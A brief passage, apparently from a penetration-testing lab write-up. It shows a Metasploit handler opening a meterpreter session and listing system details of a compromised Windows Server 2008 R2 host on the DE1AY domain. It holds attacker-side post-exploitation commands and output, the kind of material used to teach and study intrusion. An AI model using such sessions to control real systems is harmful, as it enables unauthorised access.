 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WEB
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 4
Meterpreter     : x64/windows